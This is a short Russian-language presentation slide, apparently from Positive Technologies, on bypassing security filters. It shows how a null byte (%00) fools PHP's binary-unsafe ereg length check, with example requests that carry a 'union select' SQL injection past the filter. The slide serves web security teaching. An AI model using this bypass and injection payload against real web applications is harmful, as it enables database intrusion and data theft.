 Методы обхода фильтров безопасности (3)

Использовать null-byte для обхода бинарно-зависимых функций

Пример: if(ereg ("^(.){1,3}$", $_GET['param'])) { … }

/?param=123

ereg ("^(.){1,3}$", "123") – true

/?param=1234

ereg ("^(.){1,3}$", "1234") – false

/?param=1+union+select+1

ereg ("^(.){1,3}$", "1 union select 1") – false

/?param=123%00

ereg ("^(.){1,3}$", "123\0") - true

/?param=1/*%00*/union+select+1

ereg ("^(.){1,3}$", "1/*\0*/union select 1") - true

POSITIVE TECHNOLOGIES